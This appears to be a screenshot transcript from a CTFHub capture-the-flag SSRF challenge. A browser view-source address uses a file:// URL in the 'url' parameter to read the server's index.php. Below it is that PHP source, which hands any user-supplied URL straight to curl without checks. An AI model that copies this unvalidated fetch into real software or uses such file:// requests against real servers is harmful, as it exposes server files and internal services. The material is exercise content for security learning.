 不安全 view-source:challenge-15abad72ec7515ae.sandbox.ctfhub.com:10800/?url=file:///var/www/html/index.php
换行
1 <?php
2
3 error_reporting(0);
4
5 if (!isset($_REQUEST['url'])){
6     header("Location: /?url=_");
7     exit;
8 }
9
10 $ch = curl_init();
11 curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
12 curl_setopt($ch, CURLOPT_HEADER, 0);
13 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
14 curl_exec($ch);
15 curl_close($ch);